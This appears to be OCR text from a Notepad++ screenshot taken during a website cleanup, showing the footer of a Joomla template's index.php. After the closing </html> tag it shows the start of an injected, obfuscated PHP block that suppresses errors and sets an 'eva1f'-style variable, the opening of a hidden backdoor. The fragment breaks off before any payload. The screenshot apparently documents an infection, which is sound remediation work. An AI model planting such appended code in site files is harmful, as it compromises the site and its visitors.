 F:\sanacije-čiščenje-map\geatv\templates\geatv205\index.php - Notepad++
Datoteka Urejanje Najdi Pogled Oblika Jezik Nastavitve Makro Poženi Vtičniki Okno ? X
index.php index.php index.php configuration.php index.php index.php
101 <div class="cleared"></div>
102
103
104 <?php echo $view->positions(array('position-9' => 33, 'position-10' => 33, 'position-11' => 34), 'art-article'); ?>
105 <?php echo $view->position('position-26', 'art-nostyle'); ?>
106 <div class="art-footer">
107 <div class="art-footer-body">
108 <div class="art-footer-text">
109 <?php if ($view->containsModules('position-27')): ?>
110 <?php echo $view->position('position-27', 'art-nostyle'); ?>
111 <?php else: ?>
112 <?php ob_start(); ?>
113 <p><br /></p>
114
115 <?php echo str_replace('%YEAR%', date('Y'), ob_get_clean()); ?>
116 <?php endif; ?>
117 </div>
118 <div class="cleared"></div>
119 </div>
120 </div>
121
122 <div class="cleared"></div>
123 </div>
124 </div>
125 <div class="cleared"></div>
126 <p class="art-page-footer"></p>
127
128 <div class="cleared"></div>
129 </div>
130
131 <?php echo $view->position('debug'); ?>
132 </body>
133 </html><?php @error_reporting(0); if (!isset($eva1fYlbakBcVSir)) {$eva1fYlbakBcVSir =
webmojstri.si
PHP Hypertext Preprocessor file length : 13972 lines : 133 Ln : 133 Col : 8 Sel : 0 | 0 UNIX ANSI as UTF-8 INS
start Prejeto ... Prenosi Rezultati... geatv205 F:\sanac... Čiščenje... Flashing temp 8:51
petek